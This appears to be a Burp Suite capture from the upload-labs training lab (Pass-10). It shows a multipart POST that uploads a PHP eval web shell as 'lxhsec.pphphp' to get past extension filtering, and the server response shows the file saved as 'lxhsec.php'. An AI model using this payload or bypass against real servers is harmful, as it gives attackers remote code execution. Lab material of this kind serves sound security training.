 Request
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRNEoH8BOFwHGL8Ay
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRNEoH8BOFwHGL8Ay
Content-Disposition: form-data; name="upload_file"; filename="lxhsec.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryRNEoH8BOFwHGL8Ay
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryRNEoH8BOFwHGL8Ay--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/lxhsec.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
3,771 bytes | 5 millis